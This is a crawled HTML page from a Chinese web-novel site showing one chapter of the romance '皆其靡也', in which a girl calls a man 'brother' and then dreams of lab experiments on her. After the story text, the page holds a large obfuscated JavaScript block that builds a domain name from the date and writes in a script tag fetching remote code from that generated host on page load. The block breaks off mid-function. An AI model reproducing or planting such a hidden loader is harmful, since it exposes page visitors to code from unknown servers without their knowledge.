

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cssnote.com/read/3544/1551415.html
body_size: 15332
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>再入梦_皆其靡也（剧情NPH） - 创世小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="皆其靡也（剧情NPH）,再入梦" />
    <meta name="description" content="皆其靡也（剧情NPH） 再入梦由网友提供。创世小说提供《皆其靡也（剧情NPH）》干净清爽的文字章节：再入梦在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="创世小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/3544/" class="w">皆其靡也（剧情NPH）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">再入梦（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/3544/1551414.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/3544/" title="皆其靡也（剧情NPH）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/3544/" title="皆其靡也（剧情NPH）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/3544/1551416.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('3544','皆其靡也（剧情NPH）','1551415','再入梦')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 研时看不懂他的表情，只觉得他异常冷淡，心下委屈，一声哥哥脱口而出。 </p><p> 渊青还在怀疑自己是不是产生了幻听。 </p><p> 她刚刚叫我什么？ </p><p> “哥哥…”研时又重复了一遍。 </p><p> 眼泪顺着脸庞滑下，形成一条条泪痕。 </p><p> 她止住快要发溃的欲望，平复了下心情，想着他应该不喜欢她哭的模样。 </p><p> 她抬眸看他，眼泪将将挂在睫毛上要落不落。 </p><p> 泪珠染上灯光，只见她的眼下好似粘了颗碎钻，熠熠发光。 </p><p> 渊青就那么直直的望着她，许久不动，直至睫毛承受不住泪珠的重量… </p><p> 下坠前，他松开身旁一直颤抖的手，抚过她的眼下，将那颗泪珠轻轻拭去。 </p><p> 手收回到胸前，他低头去看，拇指的指腹上多了一小块水渍，它亮晶晶的。 </p><p> 渊青突然很好奇它的味道便伸舌去舔。 </p><p> 它五分咸，叁分苦还带了两分的酒香。 </p><p> 其中滋味说不明，反倒让渊青心里徒增伤感。 </p><p> “别哭，我听着呢。” </p><p> 他捧起她的脸，拿过一旁的纸巾将眼泪全擦了个干净。“哥哥在呢。” </p><p> 到底为什么要对她这么温柔，明明没有血缘关系的不是么… </p><p> 渊青看着已经睡着的人儿叹了口气，他又不得不帮她盖好被子。 </p><p> 等他收拾好一切重新躺下，她刚好正对着他。 </p><p> 睫毛微扇，眼珠微动，也不知做了个什么梦。 </p><p> 她为什么叫他哥哥呢？一时兴起吗？ </p><p> 她给他的感觉像是还未记起他俩间的溯源。 </p><p> 罢了，她心里有印象就好，已经习惯了，他不贪的。 </p><p> 为她拢过发丝，看她睡得香甜，眼前景象似是回到了以前，她躺在病床上，而他只敢偷偷看她… </p><p> “唔…哥哥…” </p><p> 一句梦中呢喃从她口中流出，惊醒了渊青。 </p><p> 嗯，就像这样。 </p><p> 她一叫他，他心都软了。 </p><p> “哥哥在呢。”渊青勾起唇角，待看她最后一眼方把眼闭上。 </p><p> 她又开始做噩梦了… </p><p> “…她是这群同龄人中最拔尖的…” </p><p> “不够…光这样…不足以…” </p><p> 耳边的交谈声欲近欲离，头痛让她恍惚不已。 </p><p> 睁眼见她身上插着数不尽的管子，各种叫不出名字的液体顺着管子注入到她身体里，体内像大换血一般，叫她越发感到冰凉… </p><p> 她艰难抬头，玻璃外面站着不停走动的白衣，她张了张嘴发不出声，后才感觉喉咙处火辣。 </p><p> 好在这种身体不受控的时间很少与上次不同。 </p><p> 注入完成后，他们安排的高负荷训练将她折磨的奄奄一息，也因着这次训练，梦中的她好似消失了，再次醒来时研时完全拿到了身体的掌控权。 </p><p> 同样的玻璃房，研时趁着没人拔掉了身上的管子，强烈的无力感袭来险些让她栽下床去。 </p><p> 研时稳住身子，放开了边沿处用力到变形的五指。 </p><p> 拔掉插在体内的管子，还是有些疼的。 </p><p> 研时咬了咬牙，顾不上脚踝处正在渗血的血洞，强撑着下了地。 </p><p> “唔…”研时没忍住重呼一声。 </p><p> 心想糟了，不会把人引来吧。 </p><p> 忐忑不安中，门口传来声音…</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('3544','皆其靡也（剧情NPH）','1551415','再入梦')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var 